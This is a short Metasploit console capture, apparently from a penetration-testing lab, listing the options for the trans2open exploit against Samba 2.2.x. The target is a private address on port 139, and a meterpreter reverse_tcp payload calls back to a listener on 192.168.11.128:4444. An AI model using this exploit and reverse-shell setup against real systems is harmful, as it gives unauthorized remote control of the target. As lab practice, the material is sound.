 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
STAGED PAYLOAD
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
KALI
"the quieter you are able to hear"